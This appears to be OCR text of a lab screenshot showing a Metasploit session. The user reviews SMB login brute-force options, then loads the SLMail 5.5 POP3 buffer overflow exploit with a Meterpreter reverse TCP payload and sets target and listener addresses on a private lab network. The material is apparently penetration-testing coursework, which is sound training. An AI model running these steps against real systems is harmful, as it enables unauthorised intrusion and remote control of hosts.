 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 172.22.117.10
rhosts => 172.22.117.10
msf6 auxiliary(scanner/smb/smb_login) > searh slmail
[-] Unknown command: searh
msf6 auxiliary(scanner/smb/smb_login) > search slmail
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/pop3/seattlelab_pass 2003-05-07 great No Seattle Lab Mail 5.5 POP3 Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/pop3/seattlelab_pass
msf6 auxiliary(scanner/smb/smb_login) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set rhosts 172.22.117.10
rhosts => 172.22.117.10
msf6 exploit(windows/pop3/seattlelab_pass) > set lhost 172.22.117.100
lhost => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) >
ks
47°F
Clear
Search
zoom
9:22 AM
2/15/2023
1